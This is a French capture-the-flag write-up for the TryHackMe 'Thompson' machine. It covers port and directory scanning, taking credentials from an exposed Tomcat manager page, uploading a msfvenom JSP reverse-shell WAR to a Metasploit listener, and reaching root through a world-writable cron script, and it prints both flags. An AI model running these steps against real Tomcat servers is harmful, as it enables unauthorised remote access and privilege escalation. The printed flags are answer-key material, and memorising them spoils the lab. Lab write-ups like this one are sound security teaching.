boot2root machine for FIT and bsides guatemala CTF
https://tryhackme.com/room/bsidesgtthompson
Reconnaissance
root@ip-10-10-204-142:~# nmap -sC -sV 10.10.141.138

Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-19 18:14 GMT
Nmap scan report for ip-10-10-141-138.eu-west-1.compute.internal (10.10.141.138)
Host is up (0.0035s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
|   256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_  256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (EdDSA)
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open  http    Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/8.5.5
MAC Address: 02:BD:B5:5A:E6:51 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.97 seconds
3 ports sont ouverts: 22 (SSH), 8009 (Apache Jserv), 8080 (Apache Tomcat).
Essayons d’énumérer des répertoires cachés sur le port 8080.
root@ip-10-10-204-142:~/Desktop/Tools/wordlists/dirbuster# gobuster dir -u http://10.10.141.138:8080 -w directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.141.138:8080
[+] Threads:        10
[+] Wordlist:       directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2022/12/19 18:18:02 Starting gobuster
===============================================================
/docs (Status: 302)
/examples (Status: 302)
/manager (Status: 302)
===============================================================
2022/12/19 18:20:22 Finished
===============================================================
3 répertoires apparaissent.

Essayons d’afficher le répertoire /manager. Des identifiants sont demandés. SI on clique sur « Annuler », nous obtenons cette page qui contient des identifiants.

Nous allons nous connecter avec ces identifiants.
Cette interface nous permet de gérer les applications et d’uploader de nouvelles applications.
Ici, nous allons utiliser msfvenom pour générer un reverse shell JSP dans un fichier WAR.
root@ip-10-10-204-142:~# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.204.142 lport=4444 -f war -o shell.war
Payload size: 1105 bytes
Final size of war file: 1105 bytes
Saved as: shell.war
Maintenant, nous allons ouvrir un listener sur notre machine.
root@ip-10-10-204-142:~# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.204.142 lport=4444 -f war -o shell.war
Payload size: 1105 bytes
Final size of war file: 1105 bytes
Saved as: shell.war
root@ip-10-10-204-142:~# msfconsole -q
msf5 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.204.142
lhost => 10.10.204.142
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.10.204.142:4444

Maintenant, il ne nous reste plus qu’à uploader notre fichier shell.war, puis cliquer sur le lien lorsqu’il apparaîtra dans la liste. Nous devrions obtenir notre reverse shell.
Une fois notre reverse shell obtenu, on récupère une session et on stabilise le shell tout de suite.
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.204.142:4444 -> 10.10.141.138:36184) at 2022-12-19 18:34:16 +0000
sessions

Active sessions
===============

  Id  Name  Type              Information  Connection
  --  ----  ----              -----------  ----------
  1         shell java/linux               10.10.204.142:4444 -> 10.10.141.138:36184 (10.10.141.138)

msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...

SHELL=/bin/bash script -q /dev/null
tomcat@ubuntu:/$
Nous pouvons récupérer le fichier user.txt
tomcat@ubuntu:/$ ls
ls
bin   etc	  initrd.img.old  lost+found  opt   run   sys  var
boot  home	  lib		  media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64		  mnt	      root  srv   usr  vmlinuz.old
tomcat@ubuntu:/$ cd /home
cd /home
tomcat@ubuntu:/home$ ls
ls
jack
tomcat@ubuntu:/home$ cd jack
cd jack
tomcat@ubuntu:/home/jack$ ls
ls
id.sh  test.txt  user.txt
tomcat@ubuntu:/home/jack$ cat user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf
Nous n’avons pas le mot de passe pour l’utilisateur tomcat. Nous allons tenter de trouver un autre moyen pour obtenir l’accès root.
Ce moyen, nous le trouvons en explorant le fichier /etc/crontab.
tomcat@ubuntu:/home/jack$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *	* * *	root	cd /home/jack && bash id.sh
Nous trouvons un fichier intéressant: id.txt.
Ce fichier renvoie le résultat de la commande id dans un fichier test.txt
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
Ce fichier est ouvert à tout le monde !
tomcat@ubuntu:/home/jack$ ls -lah id.sh
ls -lah id.sh
-rwxrwxrwx 1 jack jack 26 Aug 14  2019 id.sh
Nous allons pouvoir modifier ce script de façon à ce qu’il renvoie le contenu du fichier /root/root.txt
printf '#!/bin/bash\ncat /root/root.txt > test.txt' >> id.shOn peut maintenant récupérer le flag root dans le fichier test.txt
tomcat@ubuntu:/home/jack$ cat test.txt
cat test.txt
d89d5391984c0450a95497153ae7ca3a


